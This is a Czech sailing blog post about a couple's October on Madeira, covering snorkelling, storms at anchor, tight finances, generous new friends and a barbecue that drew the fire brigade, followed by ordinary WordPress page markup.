<p>Na pevnině už nám šel vstříc průvodce, který nás provedl přilehlým údolím a seznámil nás s prací ochranářů, kteří zde vždy zůstávají na dva týdny. Jejich příbytek i stezka plná informací se nám líbila. Mohli jsme nahlédnout i do malé místnosti s bazénkem, kde ochranáři již zachránili život jednomu mláděti tuleně a úspěšně ho také navrátili matce do volné přírody. Jediným háčkem a malým zklamáním na zvláštním ostrově bylo zjištění, že místo, kde se nacházejí tuleni, je přírodní rezervací s přísným zákazem vstupu. Taktéž ostatní části ostrova, kde žijí tarantule a podobně. Na závěr nám však průvodce doporučil šnorchlování v místní zátoce, které stojí za to!<a href="http://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-4.jpg" rel="attachment wp-att-14251"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-14251" src="http://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-4.jpg" alt="banana_imgresampler-4" width="397" height="600" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-4.jpg 397w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-4-199x300.jpg 199w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-4-278x420.jpg 278w" sizes="(max-width: 397px) 100vw, 397px" /></a></p>
<p>Druhý den jsme doporučení poslechli a všichni vyrazili obhlédnout podmořskou krajinu. Z různorodých barev a tvarů místních rybiček a jiného podvodního tvorstva opravdu přecházel zrak. Nejlepším doplňkem našeho výletu byla navíc vřelá pozornost delfínů, kteří nás doprovázeli zpět k ostrovu Madeira. Vítr byl slabý a ne zrovna v ideálním směru, proto jsme využili pomoci motoru, jež delfíny lákal svým vrčením.<a href="http://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-1.jpg" rel="attachment wp-att-14253"><img decoding="async" class="aligncenter size-full wp-image-14253" src="http://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-1.jpg" alt="banana_imgresampler-1" width="800" height="525" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-1.jpg 800w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-1-300x197.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-1-768x504.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-1-600x394.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-1-696x457.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-1-741x486.jpg 741w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-1-640x420.jpg 640w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p>Nechtěli jsme se vracet zpět do placené mariny, a tak padlo rozhodnutí kotvit v přilehlé zátočině Báia d´Abra, kde jsme se připojili k ostatním, asi pěti plachetnicím. Ráno však nevěstilo nic dobrého, začaly se zvedat vlny a foukat jižní vítr, což není, jak jinak, než špatně! My se ale jen tak něčeho nelekneme, zůstáváme a doufáme, že se počasí umoudří. Asi po hodině, co už jsme v zátoce úplně sami, nám opravdu nezbývá, než to taky vzdát a schovat se za zdi přístavu.</p>
<p>V tu chvíli nastal boj statečné kocábky s přírodními živly. Kotva byla zarytá, zuby, nehty, ve dně a rozbouřené moře s námi házelo do všech stran. Nakonec vše dobře dopadlo. Po necelé půlhodině přijíždíme jako hrdinové do mariny. Ti, co chytře a včas odjeli, nad námi kroutí s úsměvem hlavou. Vnitřek lodi vypadá hůř, než po plavbě z Gibraltaru na Porto Santo, druhá světová hadr! Jsme šťastní, že jsme v bezpečí, schovaní před větrem i deštěm, zároveň pořád přemýšlíme, jak vyřešit náš velmi omezený rozpočet, jež nám bude stačit maximálně na marinu. Nehodláme se potápět ve stresu a čekáme, jak se to všechno vyvine s pozitivním pohledem na svět. Večer nám zpestřila naše kamarádka Anna, hrající v místním baru nám již známý repertoár.</p>
<p>Nadcházející plán je opustit s pátečním odpolednem marinu Quinta do Lorde a dojet do hlavního města Madeiry – Funchalu. Je ale teprve čtvrtek, první říjnový den, který musíme patřičně oslavit. Na jedné z našich spřátelených francouzských lodí pořádáme grilovačku. Účastní se jí celkem 7 lidí a o zábavu rozhodně není nouze.</p>
<p>Naše kamarádka Anna s námi tráví mnoho času. Zjišťujeme, že je velice talentovaná nejen na zpěv a hru na kytaru ale také na jazyky. České fráze a hlavně sprostá slovíčka si pamatuje téměř okamžitě. Nakonec dokonce složila písničku s českým (dost vulgárním) textem, kterým nás bavila celé odpoledne.</p>
<p>Dnešek je snad nejšťastnějším dnem týdne, navzdory tomu, že se připravujeme na brzké opuštění mariny obklopené nádhernou přírodou s luxusními sprchami a toaletami, i navzdory tomu, že je právě pátek, který nám obvykle nosí smůlu.</p>
<p>Prvním šťastným momentem bylo setkání s mladými Rakušany. Přivezli loď do místního přístavu, kde ji nechají a odjíždějí zpět do práce ve své domovině, tudíž jídlo, kterého jim zbylo víc než dost, už pro ně bylo zbytečné a darovali ho nám. Snad ani nevěděli, jak moc vděční jsme za něj byli.</p>
<p>Nebyla to jediná událost pátku, která nám ušetřila nějaký ten peníz v kapse. Následně jsme totiž podali naší pěvecké hvězdě Anně pomocnou ruku, která se nám vrátila okamžitě zpět. Za vypůjčení přenosné baterie s měničem, aby mohla použít svou elektronickou výbavu ke zpěvu na ulici, nám zaplatila celý poslední pobyt v Quinta do Lorde. Vyplatilo se nám to všem. Anna hned první den na ulici vydělala neuvěřitelných 130 euro. My měli zase na pár dní za co žít..<a href="http://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler.jpg" rel="attachment wp-att-14248"><img decoding="async" class="aligncenter size-full wp-image-14248" src="http://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler.jpg" alt="banana_imgresampler" width="800" height="600" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler.jpg 800w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p>V sobotu už přijíždíme konečně do Funchalu. Páteční radost rázem střídá sobotní zklamání. Městský přístav právě opustilo přes osmdesát malých plachetnic závodících v minitransatu 2009 a vládne zde naprostý chaos! Nikdo nám nechce dát místo u mola, marina bude otevřená až v úterý, protože v pondělí je navíc státní svátek a klíče od toalet dostaneme až druhý den ráno. Po půjčení klíčů od zmíněných WC v místním baru zjišťujeme, že tohle jsme neviděli snad ani v Praze na hlaváku! Prostě neuvěřitelné. Za něco takového máme ještě platit – ne, ne, ne! Nakonec jsme si alespoň vydobyli místo u mola, když už nic. Představa plánovaných dvou měsíců zde je opravdu hrozná. Quinta do Lorde je oproti Funchalu pravý grand hotel!</p>
<p>Večer nám zpravili náladu místní mladí čeští průvodci, pracující zde pro českou společnost už šestou sezonu. Přišli nás totiž do mariny navštívit. Je to opravdu báječný páreček – Šárka a Honza. Doufáme, že se zase brzy uvidíme! Navíc bydlí v banánovém háji, odkud nám mohou darovat spoustu banánečků, abychom nepošli hlady – nazvali jsme proto říjen banana month! Noví kamarádi se u nás nezdrželi moc dlouho, jsou totiž dost časově vytížení, tak se ještě jdeme pokochat místní živou muzikou v přístavu a debatujeme o neuvěřitelně mladém vzhledu obou Čechů…</p>
<p>Neděle i pondělí přeje spíš odpočinku, procházkám a čekání na lepší počasí. Od středy ještě stále nepřestalo pršet, což je znát hlavně u nás na lodi. Stále nám teče dovnitř předním oknem a zmoklé oblečení se zapařuje. Čekáme na slunce, jako na smilování. To přichází přesně po týdnu, zase ve středu.</p>
<p>Už víme, že možnosti na práci tu sice nějaké jsou, ale rozhodně se nám nevyplatí. Delší pobyt, než do konce října tedy zavrhujeme a chystáme se na pokračování naší plavby směrem na jih. Středeční večer je poslední strávený společně se Švýcary, kteří zítra ráno odplouvají na Kanárské ostrovy. Proto se chystáme na karaoke party do nám známého marina baru, abychom si dali naposledy po hromadě madeirské pivo. Před odchodem do baru si k našemu příbytku vykračují dva důchodci. Již z dálky se ptají, zda jsme z ČR a pán nám oznamuje, že u nás před deseti lety pracoval a že jsou to Švédi. Ohromě milí lidé – Peter a Anette. Chystají se na pivo, tak je lákáme na karaoke, kam se s námi nakonec opravdu vydali. Byl to neuvěřitelně povedený večer. Peter nám oznámil, že tohle už dlouho nezažili, zaplatili pití za celý stůl a druhý den nešetřili chválou při dalším náhodném setkání.</p>
<p>Úterý bylo záměrně vynecháno, protože tento den si vyžaduje zvláštní pozornost. Čtěte více v dalším článku: „Něco na zpestření“.<a href="http://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-6.jpg" rel="attachment wp-att-14249"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-14249" src="http://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-6.jpg" alt="banana_imgresampler-6" width="640" height="428" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-6.jpg 640w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-6-300x201.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-6-600x401.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-6-628x420.jpg 628w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></p>
<p>Ve čtvrtek přejímáme znovu o naší situaci, to už stojíme na kotvě vedle přístavu. Chvíli vymýšlíme plány, strategie, možnosti všeho druhu, chvíli se smějeme při vzpomínkách na pár uplynulých dnů. Shodujeme se na projížďce, kterou podnikneme zítra, tedy opět v pátek, směrem na západ, abychom prozkoumali další možnosti kotvení na jižním pobřeží ostrova.</p>
<p>Obrat ohledně pátku stále přetrvává, z věčně smolného dne se stává opravdu šťastný. Ještě pochrupáváme, když kolem nás krouží velká plachetnice, ze které se ozývá: „Martine, Martine!“ Jsou to naši Švédští společníci z mariny, chystají se do jiného přístavu, ale neloučí se navždy. Předali Martinovi obálku s kontaktní vizitkou a s neuvěřitelným finančním dárečkem s komentářem: „Líbí se nám váš styl! A ozvěte se, když budete chtít.“ Naši milí rodičové, tímto vás tedy můžeme uklidnit, že tu rozhodně neumřeme. Švédi nás zachránili=)</p>
<p>Výlet na západ jsme opravdu podnikli, nic zvláštního ani zajímavého jsme však neobjevili, už vůbec potom nějaké vhodné kotviště. Proto se vracíme kotvit k Funchalu. V sobotu ráno zajíždíme zpět do mariny, protože nás čeká velký den. Šárka s Honzou mají volno, a dokonce ho budeme trávit s nimi.<a href="http://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-5.jpg" rel="attachment wp-att-14250"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-14250" src="http://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-5.jpg" alt="banana_imgresampler-5" width="800" height="600" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-5.jpg 800w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-5-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-5-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-5-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-5-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-5-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-5-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-5-560x420.jpg 560w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p>Začínáme výletem starou stezkou z jižního pobřeží na severní, který nám zabral asi tři hodiny. Byl to super zážitek vidět zase trochu víc z místní nádherné přírody a dozvědět se spoustu zajímavých informací od Šárky, která měla vše v malíčku. Poté jsme se jeli podívat do již zmíněného banánového hájku a do útulného příbytku našich nových kamarádů. Moc se nám tam líbilo a rázem z krátké návštěvy byl několikahodinový pobyt. Autobusy do přístavu nám ujížděly jeden za druhým, takže jsme se dokopali až na jeden z pozdních, v jedenáct večer. Nesmírně si vážíme pohostinnosti a pomoci obou z nich. Nejen, že jsme dostali vynikající papáníčko, ale dokonce nám i vyprali.</p>
<p>Všem hodným pomocníkům na naší cestě za dobrodružstvím snad ani nemůžeme dostatečně poděkovat..</p>
<p><strong>Něco na zpestření</strong></p>
<p>Po prodlouženém víkendu, kdy sice Martin měl menší melouch na Norské lodi s opravou elektriky a vydělal nějaký ten peníz, nastává konečně čas pracovního týdne, tudíž hledání práce. Martin je plně rozhodnut pracovat jedině v servisu mariny, kam odchází již v dopoledních hodinách obhlédnout situaci. Domlouvá si schůzku na třetí odpoledne a oba pevně doufáme, že se zde nějaká ta práce na pár dní sežene.</p>
<p>Já se vydávám naopak do kanceláře místního turismu, odkud si také radostně odnáším kontakt a naději na brzké zaměstnání prodavačky lístků na výletní loď. Oba používáme stejnou taktiku, že nemáme člunek, bez kterého se nemůžeme vydat na plánované kotviště na Kanárských ostrovech a musíme si zde proto vydělat na nový.</p>
<p>Odpoledne však není tak zdárné a Martin zjišťuje, že sami zaměstnanci v marině jsou rádi, že mají alespoň něco na práci a nejsou propuštěni, tudíž dalšího pracovníka už nabrat nemůžou. Toto zjištění bylo opravdu nečekané. Už víme, že odjezd na Kanáry nás čeká dříve, než jsme plánovali a práci na Madeiře zavrhujeme. Průměrné a minimální platy jsou tu navíc velice nízké, takže by nám na cestu, po zaplacení mariny a jídla, stejně nezbylo o moc víc, než máme teď.</p>
<p>Nezoufáme, řešíme náhradní plány a věříme, že všechno dobře dopadne. Na večer plánujeme již celkem tradiční grilovačku na lodi, tentokrát na počest Švýcarů, kteří nás již brzy opustí. Odpoledne je slunečné, a tak neváháme s přípravou masa a jiných zajímavých pochutin, vhodných na gril.</p>
<p>Těsně před zahájením akce, však přichází obávaný déšť a vítr. Nechceme se jen tak vzdát, proto přivazujeme nad kokpit stříšku z plachet a vítáme mezi sebe ještě nového člena naší šílené skupiny – crazy group, jak se již delší dobu nazýváme. Tím členem je Francouz Xavier, závodník z minitransatu, který se kvůli technickým problémům vzdal účasti v závodu a vrátil se zpět do zdejšího přístavu.</p>
<p>Už bylo po setmění, když jsme se marně snažili s Martinem podpálit uhlí v grilu a trpělivě ho přelévali stále větším množstvím podpalovače. Věřím, že plachetní stříška dělala velký světelný efekt a podpalovač zase pěkně smradlavý. Naše snaha byla marná. Uhlí stále jen doutnalo, ne a ne hořet, když v tom slyším běžet po molu několik párů nohou. Zastavují přímo vedle naší lodi. Říkám si, že na nás místní sekuriťáci naběhli, abychom tady přestali smrdět.</p>
<p>Když jeden z nich prudce odklopil kus stříšky, nevím, zda jsem byla víc v šoku já, nebo oni. Byli to tři místní chlapi s obřím hasičákem, zjišťující, co že to tady hoří! A my na to, že jako grilujeme, že nám tu nic nehoří. Chlapi vyloženě nepobírali, co to ti Češi blázniví mají za hovězí nápady, když je Martin ještě dorazil svou poznámkou, že to určitě není zakázáno. Na to už pánové neměli slov a rezignovaně odešli.</p>
<p>Pěkně jsme je vynervovali, chudáky, ale za to jsme měli zase čemu se smát a proč si nadále říkat Crazy group. Nikdo z nás netušil, co bude ještě následovat. O pět minut později totiž s houkajícími a blikajícími sirénami přijela do mariny velká hasičská cisterna a malý vyprošťovací vůz. Hasiči běhali, jak zběsilí po molech a hledali, kde že to hoří ta loď. Oheň už jsme dávno zhasli, ale stejně nás našli. Martin jim šel zrovna naproti, aby jim celou situaci vysvětlil, hasiči ho však v rychlosti minuli a už klepali na palubu lodi. „Tak co je tady za problém? Prý vám hoří loď.“ Hlásí kapitán hasičů. „My nemáme problém, my jenom grilujeme a náš gril je naprosto bezpečný.“ Ukazuji jim u toho náš zázrak a usmívám se. To už se ale smějeme všichni i hasiči a děkujeme si navzájem, že je všechno v pořádku. Martin je chválí za rychlý příjezd a pak už si jde každý po svém. To byl teda gól. Takovou rozlučku plnou rozruchu Miriam s Martinem určitě nečekali. Bary a místní návštěvníci mariny určitě taky ne.</p>
<p>Jídlo nakonec podstoupilo přípravu na pánvi a skvělá atmosféra nás doprovázela celým večerem. Něco na tom prostě bude, když Martin vždycky říká, že kdo se plaví, ten musí být šílený, jinak by tu nebyl..</p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://krasajachtingu.cz/martin-dolecek-5-banana-month/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fmartin-dolecek-5-banana-month%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Martin+Dole%C4%8Dek%3A+5.+Banana+Month&url=https%3A%2F%2Fkrasajachtingu.cz%2Fmartin-dolecek-5-banana-month%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/martin-dolecek-5-banana-month/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-3.jpg&description=Martin+Dole%C4%8Dek%3A+5.+Banana+Month" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Martin+Dole%C4%8Dek%3A+5.+Banana+Month %0A%0A https://krasajachtingu.cz/martin-dolecek-5-banana-month/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://krasajachtingu.cz/6-sayonara-madeira/">6. SAYONARA- Madeira</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://krasajachtingu.cz/jadran-potopeni-lode-selena/">Jadran: Potopení lodě Selena</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://krasajachtingu.cz/author/tetris/" aria-label="author-photo"><img width="96" height="96" src="https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-96x96.jpg" class="avatar avatar-96 photo" alt="Tereza Langhammerová" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-96x96.jpg 96w, https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-150x150.jpg 150w, https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-24x24.jpg 24w, https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-48x48.jpg 48w, https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-300x300.jpg 300w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://krasajachtingu.cz/author/tetris/">Tereza Langhammerová</a></span></div><div class="td-author-description">Tereza je RYA Coastal Skipper a zkušební komisařka Státní plavební správy ČR. Takže pokud ji nenajdete na moři, najdete ji na přehradách nebo řekách, kde se věnuje výcviku posádek a ověřování praktických dovednosti žadatelů pro průkaz VMP.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tereza Langhammerová"><meta itemprop="url" content="https://krasajachtingu.cz/author/tetris/"></span><meta itemprop="datePublished" content="2012-10-18T17:07:02+01:00"><meta itemprop="dateModified" content="2016-02-22T13:23:29+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krasajachtingu.cz/martin-dolecek-5-banana-month/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://krasajachtingu.cz/wp-content/uploads/2016/04/header_new.jpg"></span><meta itemprop="name" content="Krása jachtingu"></span><meta itemprop="headline " content="Martin Doleček: 5. Banana Month"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-3.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
